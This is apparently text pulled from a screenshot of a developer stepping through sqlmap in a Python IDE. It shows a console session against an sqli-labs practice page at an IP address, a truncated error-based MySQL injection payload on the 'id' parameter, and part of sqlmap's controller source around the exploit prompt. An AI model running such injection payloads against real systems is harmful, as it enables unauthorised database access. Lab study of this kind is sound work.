 sqlmap
Debugger
Console
[1/1] URL:
GET http://81.68.120.14:9000/Less-1/?id=1
do you want to test this URL? [Y/n/q]
> Y
[19:30:12] [INFO] testing URL 'http://81.68.120.14:9000/Less-1/?id=1'
[19:30:13] [INFO] resuming back-end DBMS 'mysql'
[19:30:13] [INFO] using 'C:\Users\Lenovo\AppData\Local\sqlmap\output\results
[19:30:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707
---
do you want to exploit this SQL injection? [Y/n] Y
>>>
sqlmap.py decorators.py connect.py controller.py checks.py
700 else:
701 # Flush the flag
702 kb.testMode = False
703
704 _saveToResultsFile()
705 _saveToHashDB()
706 _showInjections()
707 _selectInjection()
708
709 if kb.injection.place is not None and kb.injection.parameter is
710 if conf.multipleTargets:
711 message = "do you want to exploit this SQL injection? [Y
712 condition = readInput(message, default='Y', boolean=True
713 else:
714 condition = True
715
716 if condition:
717 action()
718
719 except KeyboardInterrupt:
720 if kb.lastCtrlCTime and (time.time() - kb.lastCtrlCTime < 1):
start() > for targetUrl, targetMethod, ta... > try > if kb.injection.place is not No... > if condition
Python Packages TODO Python Console Problems Terminal Services